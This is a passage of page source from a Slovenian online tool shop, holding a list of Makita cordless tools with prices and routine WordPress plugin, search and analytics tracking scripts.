          conProductList.push([{"id":"21146","name":"MAKITA Akumulatorska sabljasta \u017eaga DJR186Z","sku":"MAKDJR186Z","category":"Sabljaste \u017eage akumulatorske","price":108.35,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-sabljasta-zaga-djr186z\/","listname":"General Product List","listposition":2},{"id":"21231","name":"MAKITA Akumulatorski sesalnik CL106FDZ (10,8V)","sku":"MAKCL106FDZ","category":"Sesalniki akumulatorski","price":39.57,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-sesalnik-cl106fdz-108v\/","listname":"General Product List","listposition":3},{"id":"21340","name":"MAKITA Akumulatorska ogrevana jakna CJ102DZ (10,8V)","sku":"MAKCJ102DZ","category":"Jakne","price":159,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-ogrevana-jakna-cj102dz-108v\/","listname":"General Product List","listposition":4},{"id":"21198","name":"MAKITA Akumulatorska \u017eaga za suhomonta\u017ene plo\u0161\u010de DSD180Z","sku":"MAKDSD180Z","category":"Vbodne \u017eage akumulatorske","price":155.65,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-zaga-za-suhomontazne-plosce-dsd180z\/","listname":"General Product List","listposition":5},{"id":"21290","name":"MAKITA Akumulatorski prebijalnik DJN161RFJ","sku":"MAKDJN161RFJ","category":"Ostalo akumulatorsko orodje","price":568,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-prebijalnik-djn161rfj\/","listname":"General Product List","listposition":6},{"id":"21253","name":"MAKITA Akumulatorski sesalnik DCL501Z","sku":"MAKDCL501Z","category":"Sesalniki akumulatorski","price":339,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-sesalnik-dcl501z\/","listname":"General Product List","listposition":7},{"id":"21214","name":"MAKITA Akumulatorska tra\u010dna \u017eaga DPB181Z","sku":"MAKDPB181Z","category":"Tra\u010dne \u017eage akumulatorske","price":209,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-tracna-zaga-dpb181z\/","listname":"General Product List","listposition":8},{"id":"21097","name":"MAKITA Akumulatorska ro\u010dna kro\u017ena \u017eaga DSS610RFJ","sku":"MAKDSS610RFJ","category":"Kro\u017ene \u017eage akumulatorske","price":439,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-rocna-krozna-zaga-dss610rfj\/","listname":"General Product List","listposition":9},{"id":"21183","name":"MAKITA Akumulatorski kotni brusilnik DGA504Z","sku":"MAKDGA504Z","category":"Kotni brusilniki akumulatorski","price":115,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-kotni-brusilnik-dga504z\/","listname":"General Product List","listposition":10},{"id":"21287","name":"MAKITA Akumulatorski prebijalnik DJN161Z","sku":"MAKDJN161Z","category":"Ostalo akumulatorsko orodje","price":266.45,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-prebijalnik-djn161z\/","listname":"General Product List","listposition":11},{"id":"21271","name":"MAKITA Akumulatorski spenjalnik DST220Z (14,4V)","sku":"MAKDST220Z","category":"Spenjalniki akumulatorski","price":314,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-spenjalnik-dst220z-144v\/","listname":"General Product List","listposition":12},{"id":"21284","name":"MAKITA Akumulatorski ekscentri\u010dni brusilnik DBO180Z","sku":"MAKDBO180Z","category":"Brusilniki akumulatorski","price":95,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-ekscentricni-brusilnik-dbo180z\/","listname":"General Product List","listposition":13},{"id":"21342","name":"MAKITA Akumulatorski ogrevani brezrokavnik CV101DZ","sku":"MAKCV101DZ","category":"Jakne","price":179,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-ogrevani-brezrokavnik-cv101dz\/","listname":"General Product List","listposition":14},{"id":"21211","name":"MAKITA Akumulatorska tra\u010dna \u017eaga DPB181RFE","sku":"MAKDPB181RFE","category":"Tra\u010dne \u017eage akumulatorske","price":345,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-tracna-zaga-dpb181rfe\/","listname":"General Product List","listposition":15},{"id":"21111","name":"MAKITA Akumulatorska ro\u010dna kro\u017ena \u017eaga HS301DZ (10,8V)","sku":"MAKHS301DZ","category":"Kro\u017ene \u017eage akumulatorske","price":79.14,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-rocna-krozna-zaga-hs301dz-108v\/","listname":"General Product List","listposition":16},{"id":"21247","name":"MAKITA Akumulatorski sesalnik DCL180Z","sku":"MAKDCL180Z","category":"Sesalniki akumulatorski","price":60,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-sesalnik-dcl180z\/","listname":"General Product List","listposition":17},{"id":"21274","name":"MAKITA Akumulatorski spenjalnik DST221Z","sku":"MAKDST221Z","category":"Spenjalniki akumulatorski","price":191,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-spenjalnik-dst221z\/","listname":"General Product List","listposition":18},{"id":"21192","name":"MAKITA Akumulatorska \u017eaga za kovine DCS550Z (18V)","sku":"MAKDCS550Z","category":"Kro\u017ene \u017eage akumulatorske","price":179,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-zaga-za-kovine-dcs550z-18v\/","listname":"General Product List","listposition":19},{"id":"21256","name":"MAKITA Akumulatorski robotski sesalnik DRC200Z (18+18V)","sku":"MAKDRC200Z","category":"Sesalniki akumulatorski","price":1076.36,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-robotski-sesalnik-drc200z-1818v\/","listname":"General Product List","listposition":20},{"id":"21262","name":"MAKITA Akumulatorski\/elektri\u010dni sesalnik DVC860LZ (18+18V)","sku":"MAKDVC860LZ","category":"Sesalniki \/ puhalniki","price":750.55,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorskielektricni-sesalnik-dvc860lz-1818v\/","listname":"General Product List","listposition":21},{"id":"21169","name":"MAKITA Akumulatorska sabljasta \u017eaga JR105DZ (10,8V)","sku":"MAKJR105DZ","category":"Sabljaste \u017eage akumulatorske","price":87.06,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-sabljasta-zaga-jr105dz-108v\/","listname":"General Product List","listposition":22},{"id":"21180","name":"MAKITA Akumulatorski kotni brusilnik DGA504RFE","sku":"MAKDGA504RFE","category":"Kotni brusilniki akumulatorski","price":389,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-kotni-brusilnik-dga504rfe\/","listname":"General Product List","listposition":23},{"id":"21136","name":"MAKITA Akumulatorska vbodna \u017eaga JV100DZ","sku":"MAKJV100DZ","category":"Vbodne \u017eage akumulatorske","price":84,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-vbodna-zaga-jv100dz\/","listname":"General Product List","listposition":24},{"id":"21143","name":"MAKITA Akumulatorska sabljasta \u017eaga DJR183Z","sku":"MAKDJR183Z","category":"Sabljaste \u017eage akumulatorske","price":79.14,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-sabljasta-zaga-djr183z\/","listname":"General Product List","listposition":25},{"id":"21228","name":"MAKITA Akumulatorski sesalnik CL106FDWA (10,8V)","sku":"MAKCL106FDWA","category":"Sesalniki akumulatorski","price":129.27,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-sesalnik-cl106fdwa-108v\/","listname":"General Product List","listposition":26},{"id":"21186","name":"MAKITA Akumulatorski kotni brusilnik DGA506RFE (18V)","sku":"MAKDGA506RFE","category":"Kotni brusilniki akumulatorski","price":489,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-kotni-brusilnik-dga506rfe-18v\/","listname":"General Product List","listposition":27},{"id":"21119","name":"MAKITA Akumulatorska vbodna \u017eaga DJV181Z","sku":"MAKDJV181Z","category":"Vbodne \u017eage akumulatorske","price":226,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-vbodna-zaga-djv181z\/","listname":"General Product List","listposition":28},{"id":"21308","name":"MAKITA Akumulatorski rezalnik plo\u0161\u010dice-steklo CC301DSME (10,8V)","sku":"MAKCC301DSME","category":"Rezalniki akumulatorski","price":251.94,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-rezalnik-ploscice-steklo-cc301dsme-108v\/","listname":"General Product List","listposition":29},{"id":"20275","name":"MAKITA Akumulatorske \u0161karje za travo DUM168Z","sku":"MAKDUM168Z","category":"Akumulatorske \u0161karje za \u017eivo mejo\/travo","price":159.9,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorske-skarje-za-travo-dum168z\/","listname":"General Product List","listposition":30},{"id":"15880","name":"MAKITA Akumulatorski kotni brusilnik DGA452RMJ (18V)","sku":"MAKDGA452RMJ","category":"Kotni brusilniki akumulatorski","price":464,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-kotni-brusilnik-dga452rmj-18v\/","listname":"General Product List","listposition":31},{"id":"20926","name":"MAKITA Akumulatorsko multifunkcijsko orodje TM30DWYE","sku":"MAKTM30DWYE","category":"Multifunkcijsko orodje akumulatorsko","price":163.56,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorsko-multifunkcijsko-orodje-tm30dwye\/","listname":"General Product List","listposition":32},{"id":"21116","name":"MAKITA Akumulatorska vbodna \u017eaga DJV180Z","sku":"MAKDJV180Z","category":"Vbodne \u017eage akumulatorske","price":148,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-vbodna-zaga-djv180z\/","listname":"General Product List","listposition":33},{"id":"21259","name":"MAKITA Akumulatorski nahrbtni sesalnik DVC260Z","sku":"MAKDVC260Z","category":"Sesalniki akumulatorski","price":239,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-nahrbtni-sesalnik-dvc260z\/","listname":"General Product List","listposition":34},{"id":"21310","name":"MAKITA Akumulatorski rezalnik plo\u0161\u010dice-steklo CC301DZ","sku":"MAKCC301DZ","category":"Rezalniki akumulatorski","price":112.12,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-rezalnik-ploscice-steklo-cc301dz\/","listname":"General Product List","listposition":35},{"id":"21160","name":"MAKITA Akumulatorska sabljasta \u017eaga JR103DZ (10,8V)","sku":"MAKJR103DZ","category":"Sabljaste \u017eage akumulatorske","price":75.19,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-sabljasta-zaga-jr103dz-108v\/","listname":"General Product List","listposition":36},{"id":"21225","name":"MAKITA Akumulatorski sesalnik CL104DWYX (10,8V)","sku":"MAKCL104DWYX","category":"Sesalniki akumulatorski","price":84,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-sesalnik-cl104dwyx-108v\/","listname":"General Product List","listposition":37},{"id":"21151","name":"MAKITA Akumulatorska sabljasta \u017eaga DJR360Z (18+18V)","sku":"MAKDJR360Z","category":"Sabljaste \u017eage akumulatorske","price":253.26,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-sabljasta-zaga-djr360z-1818v\/","listname":"General Product List","listposition":38},{"id":"21137","name":"MAKITA Akumulatorska vbodna \u017eaga JV101DZ (10,8V)","sku":"MAKJV101DZ","category":"Vbodne \u017eage akumulatorske","price":75.5,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-vbodna-zaga-jv101dz-108v\/","listname":"General Product List","listposition":39},{"id":"20931","name":"MAKITA Akumulatorsko multifunkcijsko orodje TM30DZKX1 (10,8V)","sku":"MAKTM30DZKX1","category":"Multifunkcijsko orodje akumulatorsko","price":133.23,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorsko-multifunkcijsko-orodje-tm30dzkx1-108v\/","listname":"General Product List","listposition":40},{"id":"21174","name":"MAKITA Akumulatorski kotni brusilnik DGA452RFJ","sku":"MAKDGA452RFJ","category":"Kotni brusilniki akumulatorski","price":309,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-kotni-brusilnik-dga452rfj\/","listname":"General Product List","listposition":41},{"id":"20933","name":"MAKITA Akumulatorski lamelni rezkar DPJ180Z","sku":"MAKDPJ180Z","category":"Obli\u010di in rezkarji akumulatorski","price":216.33,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-lamelni-rezkar-dpj180z\/","listname":"General Product List","listposition":42},{"id":"20923","name":"MAKITA Akumulatorsko multifunkcijsko orodje DTM51Z","sku":"MAKDTM51Z","category":"Multifunkcijsko orodje akumulatorsko","price":141.5,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorsko-multifunkcijsko-orodje-dtm51z\/","listname":"General Product List","listposition":43},{"id":"21102","name":"MAKITA Akumulatorska ro\u010dna kro\u017ena \u017eaga HS300DZ (10,8V)","sku":"MAKHS300DZ","category":"Kro\u017ene \u017eage akumulatorske","price":109,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-rocna-krozna-zaga-hs300dz-108v\/","listname":"General Product List","listposition":44},{"id":"21268","name":"MAKITA Akumulatorski spenjalnik BST110Z (14,4V)","sku":"MAKBST110Z","category":"Spenjalniki akumulatorski","price":314,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-spenjalnik-bst110z-144v\/","listname":"General Product List","listposition":45},{"id":"21234","name":"MAKITA Akumulatorski sesalnik CL107FDZ (10,8V)","sku":"MAKCL107FDZ","category":"Sesalniki akumulatorski","price":69.91,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-sesalnik-cl107fdz-108v\/","listname":"General Product List","listposition":46},{"id":"21091","name":"MAKITA Akumulatorska ro\u010dna kro\u017ena \u017eaga DHS680Z","sku":"MAKDHS680Z","category":"Kro\u017ene \u017eage akumulatorske","price":236,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-rocna-krozna-zaga-dhs680z\/","listname":"General Product List","listposition":47},{"id":"21296","name":"MAKITA Akumulatorska tesnilna pi\u0161tola DCG180ZB","sku":"MAKDCG180ZB","category":"Tesnilne pi\u0161tole","price":185.99,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-tesnilna-pistola-dcg180zb\/","listname":"General Product List","listposition":48},{"id":"21189","name":"MAKITA Akumulatorski kotni brusilnik DGA506Z","sku":"MAKDGA506Z","category":"Kotni brusilniki akumulatorski","price":138,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-kotni-brusilnik-dga506z\/","listname":"General Product List","listposition":49},{"id":"21177","name":"MAKITA Akumulatorski kotni brusilnik DGA452Z","sku":"MAKDGA452Z","category":"Kotni brusilniki akumulatorski","price":87.9,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorski-kotni-brusilnik-dga452z\/","listname":"General Product List","listposition":50},{"id":"21105","name":"MAKITA Akumulatorska ro\u010dna kro\u017ena \u017eaga HS301DWAE (10,8V)","sku":"MAKHS301DWAE","category":"Kro\u017ene \u017eage akumulatorske","price":178.07,"stocklevel":null,"productlink":"https:\/\/www.prokraft.si\/izdelek\/makita-akumulatorska-rocna-krozna-zaga-hs301dwae-108v\/","listname":"General Product List","listposition":51}]);
          window.addEventListener('load', call_tvc_enhanced_1ist_product, true);

          function call_tvc_enhanced_1ist_product() {
            tvc_js = new TVC_GTM_Enhanced({"affiliation":"Prokraft","is_admin":"","currency":"EUR","tracking_option":"","property_id":"","measurement_id":"","google_ads_id":"","fb_pixel_id":"","fb_event_id":"efed1c9b99bd4271a1a541aaf2a26753","tvc_ajax_url":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","snapchat_ads_pixel_id":"","linkedin_insight_id":"","snapchat_event_id":"6920ee7c79da4","tiKtok_ads_pixel_id":"","tiktok_event_id":"6920ee7c79da6"});

                          tvc_js.ListProductaddToCartEventBindings();
            
                          tvc_js.ListProductSelectItemEventBindings();
            
          }
        </script>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=762865347430634&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%2237425%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=MAKITA+Akumulator+Li-ion+BL4040+%2C+40V+%2F+4%2C0+Ah+%28191B26-6%29&cd%5Bcategory_name%5D=AKUMULATORSKO+ORODJE%2C+Baterije+in+polnilci%2C+Makita&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2237425%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=230&cd%5Bpage_title%5D=MAKITA+Akumulator+Li-ion+BL4040+%2C+40V+%2F+4%2C0+Ah+%28191B26-6%29&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=37425&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.prokraft.si%2Fizdelek%2Fmakita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=762865347430634&ev=PageView&noscript=1&cd%5Bpage_title%5D=MAKITA+Akumulator+Li-ion+BL4040+%2C+40V+%2F+4%2C0+Ah+%28191B26-6%29&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=37425&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.prokraft.si%2Fizdelek%2Fmakita-akumulator-li-ion-bl4040-40v-40-ah-191b26-6%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-braintree-styles-css' href='https://www.prokraft.si/wp-content/plugins/woo-payment-gateway/assets/css/braintree.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.prokraft.si/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.prokraft.si/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/themes/ProKraft/js/zoom.js" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.prokraft.si\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="//www.prokraft.si/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.prokraft.si/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Zapri","currentText":"Danes","monthNames":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"monthNamesShort":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"nextText":"Naprej","prevText":"Prej\u0161nja","dayNames":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"dayNamesShort":["ned","pon","tor","sre","\u010det","pet","sob"],"dayNamesMin":["N","P","T","S","\u010c","P","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="squalomail-woocommerce-js-extra">
/* <![CDATA[ */
var squalomail_public_data = {"site_url":"https:\/\/www.prokraft.si","ajax_url":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","language":"sl"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/sqm-mc-woocommerce/public/js/squalomail-woocommerce-public.min.js" id="squalomail-woocommerce-js"></script>
<script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">
/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.prokraft.si\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.prokraft.si\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
window.ASL_INSTANCES = [];window.ASL_INSTANCES[1] = {"homeurl":"https:\/\/www.prokraft.si\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":3,"highlight":true,"highlightWholewords":false,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"sl","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"ajax_search","click_location":"same","update_href":false,"return":"ajax_search","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};window.ASL_INSTANCES[2] = {"homeurl":"https:\/\/www.prokraft.si\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":3,"highlight":true,"highlightWholewords":false,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"sl","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"ajax_search","click_location":"same","update_href":false,"return":"ajax_search","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};window.ASL_INSTANCES[3] = {"homeurl":"https:\/\/www.prokraft.si\/","resultstype":"vertical","resultsposition":"hover","itemscount":4,"charcount":3,"highlight":true,"highlightWholewords":false,"singleHighlight":false,"scrollToResults":{"enabled":false,"offset":0},"resultareaclickable":1,"autocomplete":{"enabled":true,"lang":"sl","trigger_charcount":0},"mobile":{"menu_selector":"#menu-toggle"},"trigger":{"click":"ajax_search","click_location":"same","update_href":false,"return":"ajax_search","return_location":"same","facet":true,"type":true,"redirect_url":"?s={phrase}","delay":300},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"autop":{"state":true,"phrase":"","count":"1"},"resPage":{"useAjax":false,"selector":"#main","trigger_type":true,"trigger_facet":true,"trigger_magnifier":false,"trigger_return":false},"resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"settingsimagepos":"right","closeOnDocClick":true,"overridewpdefault":false,"override_method":"get"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/ajax-search-lite/js/min/plugin/merged/asl.min.js" id="wd-asl-ajaxsearchlite-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.prokraft.si/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js" id="jquery-ui-position-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/www.prokraft.si\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","restapi":"https:\/\/www.prokraft.si\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"33704","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/www.prokraft.si\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/www.prokraft.si\/wp-admin\/admin-ajax.php","message_position":"top"};
